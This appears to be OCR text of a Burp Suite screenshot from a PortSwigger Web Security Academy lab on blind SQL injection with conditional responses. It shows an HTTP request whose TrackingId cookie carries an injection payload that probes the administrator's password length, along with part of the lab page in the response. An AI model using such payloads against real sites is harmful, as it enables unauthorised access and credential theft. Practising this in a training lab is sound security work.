 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0af1009804093cfc81befcff00a40097.web-security-academy.net
3 Cookie: TrackingId=2RJYt04AL8pxib3E' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=s8mHmyJ6fIXwGoge7Gtk8QklonDdgsN9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | My accou
WE LIKE TO
SHOP
Refine your search: